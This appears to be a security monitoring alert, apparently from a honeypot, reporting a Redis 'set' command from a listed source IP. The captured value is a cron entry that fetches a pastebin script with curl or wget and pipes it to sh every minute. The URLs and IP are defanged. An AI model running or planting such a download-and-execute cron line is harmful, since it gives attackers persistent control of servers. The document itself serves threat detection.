 New Redis command observed
remote_ip
None
command
set mimigo \n\n*/1 * * * * [ -f
"/tmp/[.]xxx1" ] || { curl -sSL
hxxps://pastebin[.]com/raw/rE1jCdYS
|| wget -qO-
hxxps://pastebin[.]com/raw/rE1jCdYS;
} | sh\n
source_ip
103[.]79[.]118[.]221
source_ip_country
US
source_ip_owner_org
AS8100 QuadraNet Enterprises LLC
@channel